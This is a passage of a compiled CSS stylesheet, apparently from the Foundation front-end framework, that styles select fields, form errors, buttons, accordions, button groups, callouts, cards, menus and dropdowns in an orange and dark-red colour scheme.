select { height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FCB040; color: #000000; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #FF9800; color: #000000; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #FCB040; color: #000000; }

.button.primary:hover, .button.primary:focus { background-color: #f99604; color: #000000; }

.button.secondary { background-color: #96161A; color: #000000; }

.button.secondary:hover, .button.secondary:focus { background-color: #781215; color: #000000; }

.button.success { background-color: #3adb76; color: #000000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000000; }

.button.warning { background-color: #ffae00; color: #000000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000000; }

.button.alert { background-color: #cc4b37; color: #000000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #FCB040; color: #000000; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #FCB040; color: #000000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #96161A; color: #000000; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000000; }

.button.hollow { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #9c5e02; color: #9c5e02; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.primary { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #9c5e02; color: #9c5e02; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.secondary { border: 1px solid #96161A; color: #96161A; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #4b0b0d; color: #4b0b0d; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #96161A; color: #96161A; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #FCB040; color: #FCB040; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #9c5e02; color: #9c5e02; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #FCB040; color: #FCB040; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #9c5e02; color: #9c5e02; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #96161A; color: #96161A; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #4b0b0d; color: #4b0b0d; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #96161A; color: #96161A; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #FCB040; }

.button.dropdown.hollow.primary::after { border-top-color: #FCB040; }

.button.dropdown.hollow.secondary::after { border-top-color: #96161A; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #FCB040; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FCB040 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FCB040 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #FCB040; color: #000000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #f99604; color: #000000; }

.button-group.secondary .button { background-color: #96161A; color: #000000; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #781215; color: #000000; }

.button-group.success .button { background-color: #3adb76; color: #000000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000000; }

.button-group.warning .button { background-color: #ffae00; color: #000000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000000; }

.button-group.alert .button { background-color: #cc4b37; color: #000000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fff3e2; color: #0a0a0a; }

.callout.secondary { background-color: #f9d3d4; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #FCB040; color: #fefefe; }

.menu .active > a { background: #FCB040; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #96161A; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #FCB040; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

